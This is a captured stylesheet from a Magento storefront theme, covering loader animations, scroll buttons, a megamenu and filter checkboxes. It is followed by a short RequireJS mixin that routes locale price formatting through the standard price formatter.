.ox-product-scroll.ox-product-scroll__loader--theme .ox-product-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button .label {
  opacity: 1;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button .ox-product-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__loader {
  display: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button .label {
  opacity: 0;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:after {
  content: none;
}
.ox-product-scroll.ox-product-scroll__loader--theme.ox-product-scroll__type--button.active .ox-product-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-product-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-product-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-product-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-item-scroll.ox-item-scroll__loader--theme .ox-item-scroll__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button {
  height: 50px;
  line-height: 50px;
  padding: 0;
  position: relative;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button .label {
  opacity: 1;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button .ox-item-scroll__button:before {
  content: '';
  position: absolute;
  z-index: -1;
  width: 100%;
  transform: scaleX(0);
  transform-origin: left;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #000000;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__loader {
  display: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button {
  display: block;
  transition: all 200ms;
  height: 8px;
  line-height: 6px;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button .label {
  opacity: 0;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:after {
  content: none;
}
.ox-item-scroll.ox-item-scroll__loader--theme.ox-item-scroll__type--button.active .ox-item-scroll__button:before {
  animation: button-loader 2s infinite ease-in-out;
}
.ox-item-scroll__amount .amount-wrap {
  font-size: 13px;
  font-weight: 600;
  opacity: 0.5;
}
.ox-item-scroll__amount .amount-count-line {
  background: #4d4d4d;
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.4s ease forwards;
}
.ox-item-scroll__amount .amount-count-line span {
  background: var(--a2-main-color);
  transform: scale(0);
  transform-origin: 0;
  animation: progress 0.6s ease forwards 0.4s;
}
@keyframes button-loader {
  0% {
    transform-origin: left;
    transform: scaleX(0);
  }
  70% {
    transform: scaleX(1);
    transform-origin: left;
  }
  70.1% {
    transform: scaleX(1);
    transform-origin: right;
  }
  100% {
    transform: scaleX(0);
    transform-origin: right;
  }
}
.ox-instagram-modal .ox-instagram__related-products .ox-inst-product .-actions .action:hover {
  transition: all 10ms ease-in-out;
}
.ox-instagram-modal .ox-inst-product .-actions .action:after {
  opacity: 0;
}
.ox-product-nav.ox-product-nav__loader--theme .ox-product-nav__loader {
  background: url('../images/preloader.svg');
  background-size: 56px 21px;
  width: 56px;
  height: 21px;
  transform: translate3d(-28px, -10px, 0);
}
/* fix for labels with checkboxes */
.filter-options-content .item label {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.filter-options-content .item label .ox-checkbox {
  flex: 0 0 16px;
  margin: 5px 7px 5px 0;
}
.ox-megamenu-navigation .ox-megamenu-label {
  font-weight: 700;
  text-transform: uppercase;
  padding: 2px 4px 3px 4px;
}
.ox-megamenu-navigation h1,
.ox-megamenu-navigation h2,
.ox-megamenu-navigation h3,
.ox-megamenu-navigation h4,
.ox-megamenu-navigation h5,
.ox-megamenu-navigation h6,
.ox-megamenu-navigation .h1,
.ox-megamenu-navigation .h2,
.ox-megamenu-navigation .h3,
.ox-megamenu-navigation .h4,
.ox-megamenu-navigation .h5,
.ox-megamenu-navigation .h6 {
  margin-top: 0;
}
.header-nav-wide .ox-megamenu .ox-megamenu-navigation {
  padding: 0;
}
ul.list-margins li {
  margin-bottom: 10px;
}
.ox-mm-sub-icons .ox-megamenu__dropdown li.parent > .ox-mm-a-wrap a {
  padding-right: 7px;
}


--- FILE ---
content_type: application/javascript
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Mageplaza_CurrencyFormatter/js/price-utils-mixin.js
body_size: -162
content:
define([
    'jquery',
    'mage/utils/wrapper',
    'mage/template'
], function ($, wrapper, mageTemplate) {
    'use strict';

    return function (targetModule) {
        targetModule.formatPriceLocale = wrapper.wrapSuper(targetModule.formatPriceLocale, function (amount, format, isShowSign) {
            return this.formatPrice(amount, format, isShowSign);
        });

        return targetModule;
    };
});